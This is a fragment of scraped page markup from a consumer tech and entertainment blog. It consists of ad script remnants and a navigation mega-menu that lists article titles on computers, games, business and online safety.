                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="8699508753"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://digitalworldhub.com/">
			<img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2018/03/DWH_Logo_1.png" src="https://digitalworldhub.com/wp-content/uploads/2018/03/DWH_Logo_1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://digitalworldhub.com/">
			<img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" src="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" alt=""/>
		</a>
	    </div>
    <div class="menu-dwh_main_header-container"><ul id="menu-dwh_main_header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-13521"><a href="https://digitalworldhub.com/">Digital World Hub</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13524"><a href="https://digitalworldhub.com/category/tech/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6965f3f364f22_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6965f3f364f22" ><script>var block_td_uid_2_6965f3f364f22 = new tdBlock();
block_td_uid_2_6965f3f364f22.id = "td_uid_2_6965f3f364f22";
block_td_uid_2_6965f3f364f22.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"28","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6965f3f364f22_rand","tdc_css_class":"td_uid_2_6965f3f364f22_rand","tdc_css_class_style":"td_uid_2_6965f3f364f22_rand_style"}';
block_td_uid_2_6965f3f364f22.td_column_number = "3";
block_td_uid_2_6965f3f364f22.block_type = "td_block_mega_menu";
block_td_uid_2_6965f3f364f22.post_count = "4";
block_td_uid_2_6965f3f364f22.found_posts = "461";
block_td_uid_2_6965f3f364f22.header_color = "";
block_td_uid_2_6965f3f364f22.ajax_pagination_infinite_stop = "";
block_td_uid_2_6965f3f364f22.max_num_pages = "116";
tdBlocksArray.push(block_td_uid_2_6965f3f364f22);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_6965f3f364f22" id="td_uid_3_6965f3f3695fa" data-td_block_id="td_uid_2_6965f3f364f22" data-td_filter_value="" href="https://digitalworldhub.com/category/tech/">All</a><a class="mega-menu-sub-cat-td_uid_2_6965f3f364f22"  id="td_uid_4_6965f3f36963d" data-td_block_id="td_uid_2_6965f3f364f22" data-td_filter_value="391" href="https://digitalworldhub.com/category/tech/android-tips-and-tricks/">Android Tips And Tricks</a><a class="mega-menu-sub-cat-td_uid_2_6965f3f364f22"  id="td_uid_5_6965f3f369659" data-td_block_id="td_uid_2_6965f3f364f22" data-td_filter_value="29" href="https://digitalworldhub.com/category/tech/app-software/">App &amp; Software</a><a class="mega-menu-sub-cat-td_uid_2_6965f3f364f22"  id="td_uid_6_6965f3f369671" data-td_block_id="td_uid_2_6965f3f364f22" data-td_filter_value="393" href="https://digitalworldhub.com/category/tech/computer-tips-and-tricks/">Computer Tips and Tricks</a><a class="mega-menu-sub-cat-td_uid_2_6965f3f364f22"  id="td_uid_7_6965f3f369688" data-td_block_id="td_uid_2_6965f3f364f22" data-td_filter_value="30" href="https://digitalworldhub.com/category/tech/dev-design/">Dev &amp; Design</a><a class="mega-menu-sub-cat-td_uid_2_6965f3f364f22"  id="td_uid_8_6965f3f36969e" data-td_block_id="td_uid_2_6965f3f364f22" data-td_filter_value="31" href="https://digitalworldhub.com/category/tech/mobile/">Mobile</a><a class="mega-menu-sub-cat-td_uid_2_6965f3f364f22"  id="td_uid_9_6965f3f3696b4" data-td_block_id="td_uid_2_6965f3f364f22" data-td_filter_value="32" href="https://digitalworldhub.com/category/tech/security/">Security</a><a class="mega-menu-sub-cat-td_uid_2_6965f3f364f22"  id="td_uid_10_6965f3f3696c9" data-td_block_id="td_uid_2_6965f3f364f22" data-td_filter_value="99" href="https://digitalworldhub.com/category/tech/tablets/">Tablets</a></div></div><div id=td_uid_2_6965f3f364f22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" class="td-image-wrap" title="Slow Computer! Do The Computer FASTER?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Slow-Computer-Do-The-Computer-FASTER" title="Slow Computer! Do The Computer FASTER?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" title="Slow Computer! Do The Computer FASTER?">Slow Computer! Do The Computer FASTER?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" class="td-image-wrap" title="Best iOS Adventure Games For iPhone/iPad"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-iOS-Adventure-Games-For-iPhoneiPad" title="Best iOS Adventure Games For iPhone/iPad" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" title="Best iOS Adventure Games For iPhone/iPad">Best iOS Adventure Games For iPhone/iPad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" class="td-image-wrap" title="Advanced Underground Search Engines"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Advanced-Underground-Search-Engines" title="Advanced Underground Search Engines" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" title="Advanced Underground Search Engines">Advanced Underground Search Engines</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" class="td-image-wrap" title="Best 10 Free Texting Apps Of Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-10-Free-Texting-Apps-Of-Android" title="Best 10 Free Texting Apps Of Android" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" title="Best 10 Free Texting Apps Of Android">Best 10 Free Texting Apps Of Android</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6965f3f364f22" data-td_block_id="td_uid_2_6965f3f364f22"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6965f3f364f22" data-td_block_id="td_uid_2_6965f3f364f22"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13522"><a href="https://digitalworldhub.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_6965f3f36b601_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_6965f3f36b601" ><script>var block_td_uid_11_6965f3f36b601 = new tdBlock();
block_td_uid_11_6965f3f36b601.id = "td_uid_11_6965f3f36b601";
block_td_uid_11_6965f3f36b601.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_6965f3f36b601_rand","tdc_css_class":"td_uid_11_6965f3f36b601_rand","tdc_css_class_style":"td_uid_11_6965f3f36b601_rand_style"}';
block_td_uid_11_6965f3f36b601.td_column_number = "3";
block_td_uid_11_6965f3f36b601.block_type = "td_block_mega_menu";
block_td_uid_11_6965f3f36b601.post_count = "4";
block_td_uid_11_6965f3f36b601.found_posts = "10";
block_td_uid_11_6965f3f36b601.header_color = "";
block_td_uid_11_6965f3f36b601.ajax_pagination_infinite_stop = "";
block_td_uid_11_6965f3f36b601.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_6965f3f36b601);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_6965f3f36b601" id="td_uid_12_6965f3f36df5b" data-td_block_id="td_uid_11_6965f3f36b601" data-td_filter_value="" href="https://digitalworldhub.com/category/business/">All</a><a class="mega-menu-sub-cat-td_uid_11_6965f3f36b601"  id="td_uid_13_6965f3f36dfa4" data-td_block_id="td_uid_11_6965f3f36b601" data-td_filter_value="3" href="https://digitalworldhub.com/category/business/job/">Job</a><a class="mega-menu-sub-cat-td_uid_11_6965f3f36b601"  id="td_uid_14_6965f3f36dfc9" data-td_block_id="td_uid_11_6965f3f36b601" data-td_filter_value="9" href="https://digitalworldhub.com/category/business/marketing/">Marketing</a><a class="mega-menu-sub-cat-td_uid_11_6965f3f36b601"  id="td_uid_15_6965f3f36dfe9" data-td_block_id="td_uid_11_6965f3f36b601" data-td_filter_value="10" href="https://digitalworldhub.com/category/business/startups/">Startups</a></div></div><div id=td_uid_11_6965f3f36b601 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/startups/how-to-start-a-business-with-no-money/" rel="bookmark" class="td-image-wrap" title="How To Start A Business With No Money"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="How-To-Start-A-Business-With-No-Money" title="How To Start A Business With No Money" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/startups/how-to-start-a-business-with-no-money/" rel="bookmark" title="How To Start A Business With No Money">How To Start A Business With No Money</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/some-failed-products-of-google/" rel="bookmark" class="td-image-wrap" title="Some Failed Products Of Google"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Some Failed Products Of Google" title="Some Failed Products Of Google" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/some-failed-products-of-google/" rel="bookmark" title="Some Failed Products Of Google">Some Failed Products Of Google</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/interesting-information-about-bitcoin/" rel="bookmark" class="td-image-wrap" title="Interesting Information About Bitcoin"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Interesting Information About Bitcoin" title="Interesting Information About Bitcoin" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/interesting-information-about-bitcoin/" rel="bookmark" title="Interesting Information About Bitcoin">Interesting Information About Bitcoin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/marketing/amazon-now-offering-smart-security-packages/" rel="bookmark" class="td-image-wrap" title="Amazon Is Now Offering Smart Security Packages"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Amazon Is Now Offering Smart Security Packages" title="Amazon Is Now Offering Smart Security Packages" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/marketing/amazon-now-offering-smart-security-packages/" rel="bookmark" title="Amazon Is Now Offering Smart Security Packages">Amazon Is Now Offering Smart Security Packages</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_6965f3f36b601" data-td_block_id="td_uid_11_6965f3f36b601"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_6965f3f36b601" data-td_block_id="td_uid_11_6965f3f36b601"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-13523"><a href="https://digitalworldhub.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_6965f3f3718cb_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_6965f3f3718cb" ><script>var block_td_uid_16_6965f3f3718cb = new tdBlock();
block_td_uid_16_6965f3f3718cb.id = "td_uid_16_6965f3f3718cb";
block_td_uid_16_6965f3f3718cb.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_6965f3f3718cb_rand","tdc_css_class":"td_uid_16_6965f3f3718cb_rand","tdc_css_class_style":"td_uid_16_6965f3f3718cb_rand_style"}';
block_td_uid_16_6965f3f3718cb.td_column_number = "3";
block_td_uid_16_6965f3f3718cb.block_type = "td_block_mega_menu";
block_td_uid_16_6965f3f3718cb.post_count = "4";
block_td_uid_16_6965f3f3718cb.found_posts = "175";
block_td_uid_16_6965f3f3718cb.header_color = "";
block_td_uid_16_6965f3f3718cb.ajax_pagination_infinite_stop = "";
block_td_uid_16_6965f3f3718cb.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_16_6965f3f3718cb);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_16_6965f3f3718cb" id="td_uid_17_6965f3f374bce" data-td_block_id="td_uid_16_6965f3f3718cb" data-td_filter_value="" href="https://digitalworldhub.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-td_uid_16_6965f3f3718cb"  id="td_uid_18_6965f3f374c17" data-td_block_id="td_uid_16_6965f3f3718cb" data-td_filter_value="16" href="https://digitalworldhub.com/category/entertainment/gaming/">Gaming</a><a class="mega-menu-sub-cat-td_uid_16_6965f3f3718cb"  id="td_uid_19_6965f3f374c3d" data-td_block_id="td_uid_16_6965f3f3718cb" data-td_filter_value="24" href="https://digitalworldhub.com/category/entertainment/movies/">Movies</a><a class="mega-menu-sub-cat-td_uid_16_6965f3f3718cb"  id="td_uid_20_6965f3f374c58" data-td_block_id="td_uid_16_6965f3f3718cb" data-td_filter_value="21236" href="https://digitalworldhub.com/category/entertainment/movies/bollywood/">Bollywood</a><a class="mega-menu-sub-cat-td_uid_16_6965f3f3718cb"  id="td_uid_21_6965f3f374c77" data-td_block_id="td_uid_16_6965f3f3718cb" data-td_filter_value="21235" href="https://digitalworldhub.com/category/entertainment/movies/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-td_uid_16_6965f3f3718cb"  id="td_uid_22_6965f3f374ca4" data-td_block_id="td_uid_16_6965f3f3718cb" data-td_filter_value="15" href="https://digitalworldhub.com/category/entertainment/music/">Music</a></div></div><div id=td_uid_16_6965f3f3718cb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" class="td-image-wrap" title="Best iOS Adventure Games For iPhone/iPad"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-iOS-Adventure-Games-For-iPhoneiPad" title="Best iOS Adventure Games For iPhone/iPad" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" title="Best iOS Adventure Games For iPhone/iPad">Best iOS Adventure Games For iPhone/iPad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-android-games-for-kids-can-play/" rel="bookmark" class="td-image-wrap" title="Best Android Games For Kids Can Play"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-Android-Games-For-Kids-Can-Play" title="Best Android Games For Kids Can Play" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-android-games-for-kids-can-play/" rel="bookmark" title="Best Android Games For Kids Can Play">Best Android Games For Kids Can Play</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-mac-online-games-for-free/" rel="bookmark" class="td-image-wrap" title="Best 6 Mac Online Games For Free"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-Mac-Online-Games-For-Free" title="Best 6 Mac Online Games For Free" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-mac-online-games-for-free/" rel="bookmark" title="Best 6 Mac Online Games For Free">Best 6 Mac Online Games For Free</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/list-of-best-mac-games/" rel="bookmark" class="td-image-wrap" title="List Of Best Mac Games"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="List-Of-Best-Mac-Games" title="List Of Best Mac Games" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/list-of-best-mac-games/" rel="bookmark" title="List Of Best Mac Games">List Of Best Mac Games</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_6965f3f3718cb" data-td_block_id="td_uid_16_6965f3f3718cb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_6965f3f3718cb" data-td_block_id="td_uid_16_6965f3f3718cb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13525"><a href="https://digitalworldhub.com/category/tech/security/">Security</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_23_6965f3f37663c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_23_6965f3f37663c" ><script>var block_td_uid_23_6965f3f37663c = new tdBlock();
block_td_uid_23_6965f3f37663c.id = "td_uid_23_6965f3f37663c";
block_td_uid_23_6965f3f37663c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_23_6965f3f37663c_rand","tdc_css_class":"td_uid_23_6965f3f37663c_rand","tdc_css_class_style":"td_uid_23_6965f3f37663c_rand_style"}';
block_td_uid_23_6965f3f37663c.td_column_number = "3";
block_td_uid_23_6965f3f37663c.block_type = "td_block_mega_menu";
block_td_uid_23_6965f3f37663c.post_count = "5";
block_td_uid_23_6965f3f37663c.found_posts = "27";
block_td_uid_23_6965f3f37663c.header_color = "";
block_td_uid_23_6965f3f37663c.ajax_pagination_infinite_stop = "";
block_td_uid_23_6965f3f37663c.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_23_6965f3f37663c);
</script><div id=td_uid_23_6965f3f37663c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/the-mistakes-we-make-online/" rel="bookmark" class="td-image-wrap" title="The Mistakes We Make Online"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="The Mistakes We Make Online" title="The Mistakes We Make Online" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/the-mistakes-we-make-online/" rel="bookmark" title="The Mistakes We Make Online">The Mistakes We Make Online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
